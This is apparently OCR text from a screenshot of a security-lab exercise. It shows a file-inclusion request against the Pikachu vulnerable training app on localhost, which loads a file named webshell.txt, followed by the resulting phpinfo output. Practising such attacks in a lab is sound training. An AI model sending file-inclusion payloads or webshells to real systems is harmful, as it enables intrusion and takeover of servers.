 localhost/pikachu-master/vul/fileinclude/fi_remote.php?filename=file://C:/Users/LC999/Desktop/webshell.txt&submit=提交查询
官方站点 常用网址 网站 web 蓝桥杯 - 搜索 京东商城 first Visual studi0编程与... 必应 BurpSuite 官方工具... CSDN - 专业开发者社... CTFHub 攻防世
PHP Version 7.3.4
System Windows NT F 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-z